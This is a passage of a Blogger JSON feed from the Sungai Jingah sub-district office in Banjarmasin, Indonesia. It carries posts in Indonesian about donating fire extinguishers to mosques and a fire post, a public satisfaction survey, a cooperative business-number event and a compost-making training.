Jingah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07413305787741005151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-880282735228001632.post-730832114719125971"},"published":{"$t":"2025-08-01T16:27:00.006+08:00"},"updated":{"$t":"2025-08-13T14:22:48.073+08:00"},"title":{"type":"text","$t":"PENYERAHAN 10 BUAH APAR UNTUK MESJID, MUSHOLA DAN BPK DI KELURAHAN SUNGAI JINGAH"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5TbVitMd0UWg7X9Q_jB54ousRzaQGCDQRsH6q4xsmbjitq5a-gjseoHl1_0RdPEUUD4nFZ6MTdcUgmxQghhapPEmeOUL14ii4T7129VfO5pCjsjfucZ0RtsSfSI4CLBEMzCOQtJqQ6vqtRcJQnadc50bp8N2K6oqGY81gi-BGaJhB05C5VUvULc_90sw\/s935\/Screenshot%202025-08-07%20093808.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"705\" data-original-width=\"935\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5TbVitMd0UWg7X9Q_jB54ousRzaQGCDQRsH6q4xsmbjitq5a-gjseoHl1_0RdPEUUD4nFZ6MTdcUgmxQghhapPEmeOUL14ii4T7129VfO5pCjsjfucZ0RtsSfSI4CLBEMzCOQtJqQ6vqtRcJQnadc50bp8N2K6oqGY81gi-BGaJhB05C5VUvULc_90sw\/w696-h472\/Screenshot%202025-08-07%20093808.png\" width=\"696\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvdkhQ3nJnhjBw4WfOn38erY-bcq1Uw1MMjvQ-uXNamN-qe6wgSoIsw2XnBamEXUYkEa-3CesYJe20p9OWyLlgTCB8lxV1wrsjIy9zDwd6dCngea4tedCuVnGTD09AEeJpwl0Bh-34cdqc7BUTukVP_kabaXDxL9KE7P2idb6kQp_fBO2RFPLXzvD_EG8\/s1280\/dau%20apar2.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"963\" height=\"367\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvdkhQ3nJnhjBw4WfOn38erY-bcq1Uw1MMjvQ-uXNamN-qe6wgSoIsw2XnBamEXUYkEa-3CesYJe20p9OWyLlgTCB8lxV1wrsjIy9zDwd6dCngea4tedCuVnGTD09AEeJpwl0Bh-34cdqc7BUTukVP_kabaXDxL9KE7P2idb6kQp_fBO2RFPLXzvD_EG8\/w698-h367\/dau%20apar2.jpeg\" width=\"698\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Li6rq3OvTtLllkOXmUNMzAuuj0UmFDHmKrnIiKYdtWhk5qtGo3zhNCr1vF_sWgHQmb19oWOa2oNsAe_0mbiep6yqUn-lcoSoT8oegzFz0sN-2tBeBHYE39zN7q3yjjWo-i599gWJhBZsoMe_TjD1c9k8ylF1Xgc1E7qnB0j4bL6BeIqZw_GKZ35h3Bw\/s4032\/dau%20apar6.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2268\" data-original-width=\"4032\" height=\"339\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Li6rq3OvTtLllkOXmUNMzAuuj0UmFDHmKrnIiKYdtWhk5qtGo3zhNCr1vF_sWgHQmb19oWOa2oNsAe_0mbiep6yqUn-lcoSoT8oegzFz0sN-2tBeBHYE39zN7q3yjjWo-i599gWJhBZsoMe_TjD1c9k8ylF1Xgc1E7qnB0j4bL6BeIqZw_GKZ35h3Bw\/w697-h339\/dau%20apar6.jpeg\" width=\"697\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMit9J_ZV5scNKbXEAiySg34-i8U86DIUAYLoIpatyGQ-HSNQPiVu55eLeP3lVQY9wayrnFzOdDvWnmj082WCsyrMumuwYMweEO9FEOTZDbJm7sqiFKjlUtq9GwLoOtW7STAf3tf1lqN5wvINpWXoTq6Qoi-yain0abZrvy0A4VN8J9b0u0TX5APb54T8\/s1280\/dau%20apar3.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"963\" height=\"501\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMit9J_ZV5scNKbXEAiySg34-i8U86DIUAYLoIpatyGQ-HSNQPiVu55eLeP3lVQY9wayrnFzOdDvWnmj082WCsyrMumuwYMweEO9FEOTZDbJm7sqiFKjlUtq9GwLoOtW7STAf3tf1lqN5wvINpWXoTq6Qoi-yain0abZrvy0A4VN8J9b0u0TX5APb54T8\/w696-h501\/dau%20apar3.jpeg\" width=\"696\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EKantor Kelurahan Sungai Jingah Kecamatan Banjarmasin Utara Kota Banjarmasin melaksanakan Kegiatan Pemberdayaan Masyarakat Desa dan Kelurahan untuk melengkapi Sarana dan Prasarana di Wilayah Kelurahannya. Kegiatan ini yaitu Penyerahan\u0026nbsp; Apar berjumlah 10 (sepuluh) buah untuk anggaran DAU Tahun 2025 yang terdiri BPK 4 (empat) buah, Mesjid 4 (empat) buah dan Mushola 2 (dua) buah yang berada di wilayah Kelurahan Sungai Jingah.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/feeds\/730832114719125971\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/08\/kantor-kelurahan-sungai-jingah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/730832114719125971"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/730832114719125971"},{"rel":"alternate","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/08\/kantor-kelurahan-sungai-jingah.html","title":"PENYERAHAN 10 BUAH APAR UNTUK MESJID, MUSHOLA DAN BPK DI KELURAHAN SUNGAI JINGAH"}],"author":[{"name":{"$t":"Kelurahan Sungai Jingah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07413305787741005151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5TbVitMd0UWg7X9Q_jB54ousRzaQGCDQRsH6q4xsmbjitq5a-gjseoHl1_0RdPEUUD4nFZ6MTdcUgmxQghhapPEmeOUL14ii4T7129VfO5pCjsjfucZ0RtsSfSI4CLBEMzCOQtJqQ6vqtRcJQnadc50bp8N2K6oqGY81gi-BGaJhB05C5VUvULc_90sw\/s72-w696-h472-c\/Screenshot%202025-08-07%20093808.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-880282735228001632.post-4849707188982828185"},"published":{"$t":"2025-07-31T11:27:00.001+08:00"},"updated":{"$t":"2025-09-17T11:51:19.317+08:00"},"title":{"type":"text","$t":"HASIL SURVEY KEPUASAAN MASYARAKAT KELURAHAN SUNGAI JINGAH KECAMATAN BANJARMASIN UTARA TAHUN 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj01KWf7P1NyI9STKRnN3BLTaiTTTI7WnXQYLsXIEtTTpU6KKYkfHKn3MjxsNZY2LiqUL3E8uqbE-7jDF5sW4netOJNMDR4L-RG3w8J5bv1tQ3A2eS3h6lRRCBm2rJ3BaKkrFIkdRvdys8V4S6Kvu1xloX943UpHe_lde_BMcCHqB2trJayPG00rxkJfCE\/s1600\/WhatsApp%20Image%202025-09-17%20at%2011.34.55.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1102\" height=\"740\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj01KWf7P1NyI9STKRnN3BLTaiTTTI7WnXQYLsXIEtTTpU6KKYkfHKn3MjxsNZY2LiqUL3E8uqbE-7jDF5sW4netOJNMDR4L-RG3w8J5bv1tQ3A2eS3h6lRRCBm2rJ3BaKkrFIkdRvdys8V4S6Kvu1xloX943UpHe_lde_BMcCHqB2trJayPG00rxkJfCE\/w652-h740\/WhatsApp%20Image%202025-09-17%20at%2011.34.55.jpeg\" width=\"652\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/feeds\/4849707188982828185\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/07\/hasil-survey-kepuasaan-masyarakat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/4849707188982828185"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/4849707188982828185"},{"rel":"alternate","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/07\/hasil-survey-kepuasaan-masyarakat.html","title":"HASIL SURVEY KEPUASAAN MASYARAKAT KELURAHAN SUNGAI JINGAH KECAMATAN BANJARMASIN UTARA TAHUN 2025"}],"author":[{"name":{"$t":"Kelurahan Sungai Jingah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07413305787741005151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj01KWf7P1NyI9STKRnN3BLTaiTTTI7WnXQYLsXIEtTTpU6KKYkfHKn3MjxsNZY2LiqUL3E8uqbE-7jDF5sW4netOJNMDR4L-RG3w8J5bv1tQ3A2eS3h6lRRCBm2rJ3BaKkrFIkdRvdys8V4S6Kvu1xloX943UpHe_lde_BMcCHqB2trJayPG00rxkJfCE\/s72-w652-h740-c\/WhatsApp%20Image%202025-09-17%20at%2011.34.55.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-880282735228001632.post-2339555359784630259"},"published":{"$t":"2025-07-23T09:47:00.001+08:00"},"updated":{"$t":"2025-08-04T12:58:44.358+08:00"},"title":{"type":"text","$t":"KEGIATAN INOVASI  DINAS DPMPTSP KOTA BANJARMASIN \"MANUNTUNG\" KHUSUS PEMBUATAN DAN PENYERAHAN NIB KOPERASI KELURAHAN MERAH PUTIH "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI_FjtRKQc14dtPkB7kjoLfqxCg7F3H4xpo-ateE6XHEuYDVQnLDi6UyLlebMkN1BZEZUyau2Wz0XX2ssmmuTLtZJY_ekOFxEDZXEd1tzkQsyaB4WcH48QNHAPP7LlUPlK49A2vWHmOWMSe2rSXaMoSy_f7iBgEOi4TqIuGdD69Wfleb0WSeZH465HANc\/s703\/Screenshot%202025-08-04%20121325.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"475\" data-original-width=\"703\" height=\"368\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI_FjtRKQc14dtPkB7kjoLfqxCg7F3H4xpo-ateE6XHEuYDVQnLDi6UyLlebMkN1BZEZUyau2Wz0XX2ssmmuTLtZJY_ekOFxEDZXEd1tzkQsyaB4WcH48QNHAPP7LlUPlK49A2vWHmOWMSe2rSXaMoSy_f7iBgEOi4TqIuGdD69Wfleb0WSeZH465HANc\/w668-h368\/Screenshot%202025-08-04%20121325.png\" width=\"668\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZUugRh8JXO0gXckHKQ7qTrrpYbf7ej0klRYfG-zr_WGKLDFHKYvR4bo4cTNt8YCuB7rTezMT4UxvRAn6u5aXOIPbOTnGp1aEd4R8HthiSNHPELllofhhJcGfnRGJSwdmfo9GPfgbDvIWBWFYoD8Ydr7tdpdGU4Rx1tZoy9jzvarBRiK0jBYovg-Tr2ZA\/s1600\/perijinan%20koperasi1.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1035\" data-original-width=\"1600\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZUugRh8JXO0gXckHKQ7qTrrpYbf7ej0klRYfG-zr_WGKLDFHKYvR4bo4cTNt8YCuB7rTezMT4UxvRAn6u5aXOIPbOTnGp1aEd4R8HthiSNHPELllofhhJcGfnRGJSwdmfo9GPfgbDvIWBWFYoD8Ydr7tdpdGU4Rx1tZoy9jzvarBRiK0jBYovg-Tr2ZA\/w653-h338\/perijinan%20koperasi1.jpeg\" width=\"653\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVK1fv76ZBXJj0-QfaIlgkA0elOCWw05H881VzA3_aA11M88uL_WY4mNjFCsBIsjjQtvkE8xMeS1fspaKWMTk_pC1qVWg-_r5gXfb8EPIOsEoOQEiHp3PAN6ZePhV2UFNF5M9E9DxX8B2E1jw77pKSRdB5msD8OYKo9rqVRAzUy48mppjJ8fLRCqpyhps\/s1600\/perijinan%20koperasi2.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1007\" data-original-width=\"1600\" height=\"345\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVK1fv76ZBXJj0-QfaIlgkA0elOCWw05H881VzA3_aA11M88uL_WY4mNjFCsBIsjjQtvkE8xMeS1fspaKWMTk_pC1qVWg-_r5gXfb8EPIOsEoOQEiHp3PAN6ZePhV2UFNF5M9E9DxX8B2E1jw77pKSRdB5msD8OYKo9rqVRAzUy48mppjJ8fLRCqpyhps\/w655-h345\/perijinan%20koperasi2.jpeg\" width=\"655\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/perijinan%20koperasi4.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1093\" data-original-width=\"1600\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w654-h334\/perijinan%20koperasi4.jpeg\" width=\"654\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003EBanjarmasin, Selasa 22 Juli 2025\u003C\/i\u003E\u003C\/b\u003E, Lurah Sungai Jingah Arbain, S.AP menghadiri kegiatan Inovasi \"Manuntung\" Pembuatan dan Penyerahan Nomor Induk Berusaha (NIB)\u0026nbsp; untuk Koperasi Kelurahan Merah Putih di Kecamatan Banjarmasin Utara yang digelar oleh Dinas Penanaman Modal dan Pelayanan Terpadu Satu Pintu (DPMPTSP) Kota Banjarmasin.\u0026nbsp; Kegiatan yang berlangsung pada hari Selasa tanggal 22 Juli 2025 di Aula Kantor Kecamatan Banjarmasin Utara langsung dihadiri dan diserahkan secara simbolis NIB oleh Wali Kota Banjarmasin, H. M. Yamin HR kepada Perwakilan Koperasi Kelurahan Merah Putih dari Kelurahan Sungai Jingah dan Kelurahan Sungai Miai. Turut hadir dalam kegiatan tersebut Kepala DPMPTSP Kota Banjarmasin, Ari Yani, Kepala Dinas Koperasi, Usaha Mikro, dan Tenaga Kerja Kota Banjarmasin, Muhammad Isa Ansari, Camat Banjarmasin Utara Norrahmawati, Lurah\u0026nbsp; - Lurah se-Kecamatan Banjarmasin Utara dan Para Pengurus Koperasi Kelurahan Merah Putih di wilayah Kecamatan Banjarmasin Utara.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/feeds\/2339555359784630259\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/07\/kegiatan-inovasi-dinas-dpmptsp-kota.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/2339555359784630259"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/2339555359784630259"},{"rel":"alternate","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/07\/kegiatan-inovasi-dinas-dpmptsp-kota.html","title":"KEGIATAN INOVASI  DINAS DPMPTSP KOTA BANJARMASIN \"MANUNTUNG\" KHUSUS PEMBUATAN DAN PENYERAHAN NIB KOPERASI KELURAHAN MERAH PUTIH "}],"author":[{"name":{"$t":"Kelurahan Sungai Jingah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07413305787741005151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI_FjtRKQc14dtPkB7kjoLfqxCg7F3H4xpo-ateE6XHEuYDVQnLDi6UyLlebMkN1BZEZUyau2Wz0XX2ssmmuTLtZJY_ekOFxEDZXEd1tzkQsyaB4WcH48QNHAPP7LlUPlK49A2vWHmOWMSe2rSXaMoSy_f7iBgEOi4TqIuGdD69Wfleb0WSeZH465HANc\/s72-w668-h368-c\/Screenshot%202025-08-04%20121325.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-880282735228001632.post-3056235960725137489"},"published":{"$t":"2025-07-22T10:36:00.001+08:00"},"updated":{"$t":"2025-07-23T12:56:20.726+08:00"},"title":{"type":"text","$t":"KEGIATAN PELATIHAN PEMBUATAN KOMPOS DI KOMPOS BAG OLEH TP PKK KELURAHAN SUNGAI JINGAH KECAMATAN BANJARMASIN UTARA"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb9NwLVvJvZAnK2rM_g4yBXjXyceSIO2sp5nwPpPgv__VIrf8rt793lnnritmuvawhZZbSyHO9iKmJkzETGfv_TRNqt0XdZzidV5RVp13K6Uj9GRZamSD1w9hK3_yjTCYvyPZxN0iugjFuiZBWtzcuBDXsasEXLVRI-IMBWelx204GmFu9aum95jrlZA8\/s714\/Screenshot%202025-07-23%20111522.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"714\" height=\"408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb9NwLVvJvZAnK2rM_g4yBXjXyceSIO2sp5nwPpPgv__VIrf8rt793lnnritmuvawhZZbSyHO9iKmJkzETGfv_TRNqt0XdZzidV5RVp13K6Uj9GRZamSD1w9hK3_yjTCYvyPZxN0iugjFuiZBWtzcuBDXsasEXLVRI-IMBWelx204GmFu9aum95jrlZA8\/w624-h408\/Screenshot%202025-07-23%20111522.png\" width=\"624\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinO-hgYeTfBTG6ybkrv2xkifds_vBcgPE050LBbFqZ5gZOUy8ejpPcTxmCOYIjRaE3IzbYefed42RWlyHLEEMdfmZHAY3T5RQmshV1-lsClR2L9KVGOgiySd0A02fohTiJoYRiWw-F8PXkOwftqmRh1GjnfxhExJ9_MNp61xnNwiRtXTHoRx2eiMsRv6w\/s1600\/PKK6.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"357\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinO-hgYeTfBTG6ybkrv2xkifds_vBcgPE050LBbFqZ5gZOUy8ejpPcTxmCOYIjRaE3IzbYefed42RWlyHLEEMdfmZHAY3T5RQmshV1-lsClR2L9KVGOgiySd0A02fohTiJoYRiWw-F8PXkOwftqmRh1GjnfxhExJ9_MNp61xnNwiRtXTHoRx2eiMsRv6w\/w619-h357\/PKK6.jpeg\" width=\"619\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfNyjcZ-7Gyr-pRiI2acwS9Aivx-wmllJuz25tAZyZGsPjY6b6lLT8EKUO2v9Pm5FGj9-D6uzZbEX7PIHKfg3pckHVDTYQYbw86Cf2yvkI7W0tTx3M70wETL1x_Joe0iOlwnjYnpqxcSz20v8ceYGJpibHDUpj7u3ye2-tf1bjy2pyCAExpuAADa-a6-Q\/s1600\/PKK5.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"350\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfNyjcZ-7Gyr-pRiI2acwS9Aivx-wmllJuz25tAZyZGsPjY6b6lLT8EKUO2v9Pm5FGj9-D6uzZbEX7PIHKfg3pckHVDTYQYbw86Cf2yvkI7W0tTx3M70wETL1x_Joe0iOlwnjYnpqxcSz20v8ceYGJpibHDUpj7u3ye2-tf1bjy2pyCAExpuAADa-a6-Q\/w616-h350\/PKK5.jpeg\" width=\"616\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgidVE_XWy3mF2tsNZzTYbaoeTSddBl5NrsOS4JZO9G58IjERVZ2T1suh65Er3ZIVj7LoYQ2w89wv9mv4ixfqHUNzMsNpw7kBWtZNOmk66lfK-Lex2IZRsUH6zEgYhmO30eygkJ6dnkoObW5XlQGLNs_bmhtNXBgzRqFb5KWnBP7F3M1RyO96NtfjO_j-4\/s1600\/PKK2.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"319\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgidVE_XWy3mF2tsNZzTYbaoeTSddBl5NrsOS4JZO9G58IjERVZ2T1suh65Er3ZIVj7LoYQ2w89wv9mv4ixfqHUNzMsNpw7kBWtZNOmk66lfK-Lex2IZRsUH6zEgYhmO30eygkJ6dnkoObW5XlQGLNs_bmhtNXBgzRqFb5KWnBP7F3M1RyO96NtfjO_j-4\/w607-h319\/PKK2.jpeg\" width=\"607\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5i91Id5ZDSzDxBhlKNDstsesDyvWdBqHFaZidFAgXYHYmettDnEO703lW7V4c07C3F52sdWl9vn6AHistmsSXwbK9lekbU9sEPzAOemKFtmbK7IdwexFk_K6qARHcCGK4DDMhjVWoFwSypA4Eh9DxVN6nFf0NWSWG13sOZk-f1BvAZLABCeySrK4W14k\/s1600\/PKK5.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"353\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5i91Id5ZDSzDxBhlKNDstsesDyvWdBqHFaZidFAgXYHYmettDnEO703lW7V4c07C3F52sdWl9vn6AHistmsSXwbK9lekbU9sEPzAOemKFtmbK7IdwexFk_K6qARHcCGK4DDMhjVWoFwSypA4Eh9DxVN6nFf0NWSWG13sOZk-f1BvAZLABCeySrK4W14k\/w602-h353\/PKK5.jpeg\" width=\"602\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='672' height='491' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dz_S-Lx-hBFy5HMsR6SpRF51w_qHF51Aqij6X932qHv8Tb3ZWTl443FiK_sO3_eR0T8LWPbvSiYrZyUKSDk5w' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/feeds\/3056235960725137489\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/07\/kegiatan-pelatihan-pembuatan-kompos-di.html#comment-form","title":"0 